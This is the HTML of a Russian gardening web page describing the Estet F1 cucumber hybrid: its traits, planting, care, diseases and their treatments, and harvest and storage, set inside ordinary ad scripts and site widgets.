<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание огурцов Эстет</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Характеристика сорта</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Плюсы и минусы сорта</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Плюсы</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Минусы</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">4</span> Особенности посадки</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">4.1</span> Сроки посадки</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">4.2</span> Подготовка участка</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">4.3</span> Высадка семян</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">4.4</span> Высаживание рассады</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.5</span> Схема посадки</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Уход</a><ul><li><a href="#i-13"><span class="toc_number toc_depth_2">5.1</span> Полив</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">5.2</span> Подвязка и формирование кустов</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">5.3</span> Подкормка</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">5.4</span> Окучивание</a></li></ul></li><li><a href="#i-17"><span class="toc_number toc_depth_1">6</span> Заболевания и паразиты</a><ul><li><a href="#i-18"><span class="toc_number toc_depth_2">6.1</span> Аскохитоз</a></li><li><a href="#i-19"><span class="toc_number toc_depth_2">6.2</span> Бактериоз</a></li><li><a href="#i-20"><span class="toc_number toc_depth_2">6.3</span> Корневая гниль</a></li></ul></li><li><a href="#i-21"><span class="toc_number toc_depth_1">7</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание огурцов Эстет</span></h2>
<p>Огурцы Эстет – гибридный сорт, на что указывает приписка F1. Сорт пользуется популярностью среди опытных огородников благодаря высокой урожайности и устойчивости к погодным условиям. Даже в прохладную погоду плодоношение огурцов не прекращается.</p>
<blockquote><p>По сроку созревания огурцы Эстет F1 относятся к ультраранним сортам, поскольку плоды появляется через 40 дней после первых всходов. В случае заморозков созревание плодов немного замедляется, но на результат урожайности это не влияет.</p></blockquote>
<p>Сорт Эстет отличается устойчивостью к большинству распространенных заболеваний культуры, к транспортабельности, а также обладает отличным товарным видом и высокой лежкостью. Огурцы Эстет используют не только для приготовления салатов, но также для засола и консервации.</p>
<h2><span id="i-2">Характеристика сорта</span></h2>
<ul>
<li>Кустики огурцов мощные, относятся к индетерминантному виду и достигают высоты до 2 м;</li>
<li>Листья растения средние и имеют темно-зеленый окрас;</li>
<li>Стебель кустика не толстый, сочный с длинными черешками;</li>
<li>Описание цветения: женский тип (почти 90% женских соцветий);</li>
<li>Плоды сорта имеют цилиндрическую форму длиной до 13 см и имеют темно-зеленую окраску;</li>
<li>Кожура огурцов среднебугорчатая с частыми бугорками, небольшими шипами и светлым опушением;</li>
<li>Описание мякоти огурцов: сочная, плотная, без горечи и пустот;</li>
<li>В плодах содержится небольшое количество семян недоразвитого типа.</li>
</ul>
<h2><span id="i-3">Плюсы и минусы сорта</span></h2>
<p><iframe  width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/ygLKNfPV8Ks" class="lazyload" src="[data-uri]"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
Среди опытных огородников гибридный сорт Эстет славится большим перечнем положительных характеристик и незначительным недостатком.</p>
<h3><span id="i-4">Плюсы</span></h3>
<ol>
<li>Высокий уровень урожайности сорта;</li>
<li>Отличный товарный вид и высокая лежкость;</li>
<li>Устойчивость к большинству распространенных заболеваний;</li>
<li>Длительное плодоношение (при правильном уходе урожай собирают до сентября);</li>
<li>Устойчивость огурцов к транспортабельности;</li>
<li>Устойчивость к погодным условиям;</li>
<li>Универсальность использования;</li>
<li>Огурцы нетребовательны в уходе.</li>
</ol>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-5">Минусы</span></h3>
<p>Огурцы Эстет F1 не имеют существенных недостатков. Однако опыт выращивания сорта показывает, что приобрести посевной материал может не каждый. Каждый сезон приходится приобретать новые семена для посадки.</p>
<h2><span id="i-6">Особенности посадки</span></h2>
<p><img   alt="Посадка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/bTq3z.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/bTq3z-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/bTq3z.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1204 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1204" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/bTq3z.jpg" alt="Посадка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/bTq3z.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/bTq3z-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Выращивать огурцы Эстет рекомендуют семенным, либо рассадным методом.</p>
<h3><span id="i-7">Сроки посадки</span></h3>
<p>Если семена огурцов Эстет высеиваются в открытую почву, посев проводят в конце мая – начале июня. Если же семена высаживают на рассаду, процесс посева осуществляется в конце апреля – начале мая.</p>
<h3><span id="i-8">Подготовка участка</span></h3>
<p>Как и <a href="https://sort-ogurets.ru/ultrarannij/vyatskij">огурец Вятский</a>, сорт Эстет необходимо высаживать на солнечном участке, который тщательно защищен от сквозняков.</p>
<blockquote><p>Подготавливать земельный участок начинают еще осенью, после сбора предыдущего урожая. Землю необходимо перекопать и удалить все сорные растения.</p></blockquote>
<p>Далее почву насыщают минеральными веществами: навозом, птичьим пометом и древесной золой. Перед посадкой почву вновь подкармливают минералами: суперфосфатом, калийно-фосфорными веществами, а также рыхлят ее. После чего приступают к формированию грядок.</p>
<h3><span id="i-9">Высадка семян</span></h3>
<p><img   alt="Семена огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/nv0t.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/nv0t-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/nv0t.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1211 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1211" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/nv0t.jpg" alt="Семена огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/nv0t.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/nv0t-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Прежде чем высаживать семена огурцов Эстет в открытую почву, их необходимо обработать в растворе из марганца. Для этого семена замачивают на 30 минут в растворе, а после их размещают в лунке глубиной до 4 см.</p>
<p>После посева огурцов грядки тщательно поливают водой комнатной температуры. Если наблюдаются ветер или заморозки, земельный участок необходимо накрыть плотной пленкой.</p>
<h3><span id="i-10">Высаживание рассады</span></h3>
<p>Для рассады огурцов семена высаживают в торфяные горшки глубиной до 3 см и поливают теплой водой. Далее будущую рассаду размещают в хорошо освещенном месте.</p>
<p>Высаживать рассаду огурцов сорта Эстет необходимо в момент, когда почва прогрелась до 15 градусов. Пересаженные ростки необходимо подвязать на шпалеру.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<h3><span id="i-11">Схема посадки</span></h3>
<p>Высаживать огурцы Эстет необходимо до 4 кустиков на 1 м2. Как правило, расстояние между лунками достигает 50 см, а между грядками – 60 см.</p>
<h2><span id="i-12">Уход</span></h2>
<p><img   alt="Полив огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/BP6TL.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/BP6TL-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/BP6TL.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1206 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1206" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/BP6TL.jpg" alt="Полив огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/BP6TL.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/BP6TL-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Несмотря на нетребовательность сорта Эстет к уходу, огурцы все же нуждаются в поливе, подвязке и формировании кустиков, а также в подкормке и окучивании. Рассмотрим описание каждого процесса.</p>
<h3><span id="i-13">Полив</span></h3>
<p>Огурцы Эстет нуждаются в регулярном поливе. Поливать сорт рекомендуется ранним утром, либо вечером после захода солнца. Вода для полива должна быть комнатной температуры. Для этого ее настаивают на солнечных лучах, либо нагревают самостоятельно. Если огурцы выращиваются в теплице, емкость с водой помещают там же.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-14">Подвязка и формирование кустов</span></h3>
<p>Подвязывать и формировать кустики огурцов сорта Эстет f1 необходимо с ведением в каждый стебель. Во время подвязывания необходимо учитывать предполагаемую высоту кустиков.</p>
<p>Зачастую для подвязывания огурцов использую плотную веревку, которую натягивают вверх, а снизу несильно обвязывают ею стебель кустика. Дальше ветви самостоятельно цепляются за веревку и растут вверх.</p>
<h3><span id="i-15">Подкормка</span></h3>
<p><img   alt="Удобрение огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/KGPlGgF.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/KGPlGgF-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/KGPlGgF.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1213 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1213" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/KGPlGgF.jpg" alt="Удобрение огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/KGPlGgF.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/KGPlGgF-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Осуществлять подкормку рекомендуется в момент, когда на кустиках сформировалось более 5 листьев. В течение всего вегетационного периода проводят три подкормки:</p>
<ul>
<li>В землю вносят большое количество азота;</li>
<li>Для второй подкормки огурцов используют раствор суперфосфата, аммиачную и калийную селитры;</li>
<li>Третья подкормка осуществляется в момент активного плодоношения растения смесью калия и фосфора.</li>
</ul>
<p>Подкармливать кустики огурцов рекомендуется 1 раз в 2 недели. Помимо того, необходимо учитывать погодные условия. Опытные огородники не рекомендуют подкармливать сорт Эстет в дождливую погоду.</p>
<h3><span id="i-16">Окучивание</span></h3>
<p>Поскольку огурцы – такая культура, не нуждающаяся в окучивании, овощеводы рекомендуют проводить рыхление земли. Благодаря рыхлению к корневой системе огурцов Эстет поступает необходимо количество кислорода, а также удаляются сорные растения. Рыхлить землю рекомендуется при помощи вил 1 раз в 7 дней.</p>
<h2><span id="i-17">Заболевания и паразиты</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/D4iI6D.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/D4iI6D-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/D4iI6D.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1209 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1209" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/D4iI6D.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/D4iI6D.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/D4iI6D-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Несмотря на крепкий иммунитет огурцов Эстет и устойчивость к таким заболеваниям, как мучнистая роса, ложная мучнистая роса, оливковая пятнистость и мозаика, огурцы Эстет подвергаются некоторым заболеваниям. Рассмотрим заболевание каждого вируса.</p>
<h3><span id="i-18">Аскохитоз</span></h3>
<p>Аскохитоз – опасная огуречная инфекция, которая распространяется на рассаде и взрослых кустиках. При аскохитозе на листьях огурцов появляются пятно светло-серого цвета, которые со временем покрывают всю поверхность листа. На стебельке и на побегах наблюдается появление небольших беловато-бурых пятен.</p>
<blockquote><p>Для борьбы с аскохитозом используют раствор формалина и медного купороса с мочевиной.</p></blockquote>
<h3><span id="i-19">Бактериоз</span></h3>
<p>Бактериоз или угловатая пятнистость листьев – инфекция, которая поражает все части кустика огурцов. При появлении бактериоза наблюдается образование маслянистых пятнышек на листьях растения. Со временем их количество увеличивается и полностью покрывает растение. В сухую погоду пятна покрываются тонкой корой о отваливаются вместе с листочком.</p>
<blockquote><p>Для борьбы с бактериозом используют химические препараты «ТМТД» и «Фитолавин-300».</p></blockquote>
<h3><span id="i-20">Корневая гниль</span></h3>
<p>Корневая гниль – заболевание, которое поражает корневую систему и стебель кустиков сорта Эстет. На шейке и корнях наблюдаются бурые пятна. Со временем растение начинает увядать и погибает.</p>
<blockquote><p>Для борьбы с корневой гнилью используют раствор из хлорной извести.</p></blockquote>
<h2><span id="i-21">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор огурцов Эстет" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/fyZ7xE.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/fyZ7xE-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/fyZ7xE.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1208 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1208" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/fyZ7xE.jpg" alt="Сбор огурцов Эстет" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/fyZ7xE.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/fyZ7xE-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Сбор урожая проводят каждые 2-3 дня. Срывать огурцы рекомендуют сразу после их появления, чтобы они не препятствовали развитию новых.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<p>Хранить сорт Эстет f1 необходимо в прохладном помещении, температура которого не превышает 7 градусов тепла. Для хранения используют погреб, либо подвал. Если огурцы будут использоваться в ближайшее время, их убирают в холодильник.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1149" class="post-ratings"  data-nonce="82b3751ace"><img id="rating_1149_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(1149, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1149_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1149, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1149_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(1149, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1149_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1149, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1149_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(1149, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1149_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1149, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1149_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(1149, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1149_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1149, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1149_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(1149, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1149_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1149, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_1149_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-1149-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Эстет F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-07-03">
						<meta itemprop="dateModified" content="2023-02-07">
						<a itemprop="url" href="https://sort-ogurets.ru/ultrarannij/ogurets-estet" style="display:none">Огурцы Эстет F1- сочный, ультраранний, партенокарпических гибрид</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/ultrarannij/ogurets-estet" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурцы Эстет F1- сочный, ультраранний, партенокарпических гибрид" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/43/d58eb3abf6a6a43_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/43/d58eb3abf6a6a43_320x200.jpg" alt="Огурцы Эстет F1- сочный, ультраранний, партенокарпических гибрид"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Уран: характеристика японского партенокарпического гибрида" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/2b/46de99271fed52b_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/2b/46de99271fed52b_150x95.jpg" width="150" height="95" alt="Огурец Уран: характеристика японского партенокарпического гибрида" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-uran">Огурец Уран: характеристика японского партенокарпического гибрида</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Веселые гномики F1: характеристика и правила получения щедрого урожая" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/7d/0bf05816d327c7d_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/7d/0bf05816d327c7d_150x95.jpg" width="150" height="95" alt="Огурец Веселые гномики F1: характеристика и правила получения щедрого урожая" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-veselye-gnomiki">Огурец Веселые гномики F1: характеристика и правила получения щедрого урожая</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Сибирский скороход f1: описание зеленцев с прекрасным вкусом" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f7/aa065072b6b2bf7_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f7/aa065072b6b2bf7_150x95.jpg" width="150" height="95" alt="Огурцы Сибирский скороход f1: описание зеленцев с прекрасным вкусом" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurtsy-sibirskij-skorohod">Огурцы Сибирский скороход f1: описание зеленцев с прекрасным вкусом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Сарацин F1 &#8212; характеристика и правила выращивания сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/d2/706ef893311acd2_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/d2/706ef893311acd2_150x95.jpg" width="150" height="95" alt="Огурцы Сарацин F1 &#8212; характеристика и правила выращивания сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/saratsin">Огурцы Сарацин F1 &#8212; характеристика и правила выращивания сорта</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ultrarannij/ogurets-estet#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='1149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Северин: характеристика, особенности, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Северин: характеристика, особенности, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-severin">Огурец Северин: характеристика, особенности, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
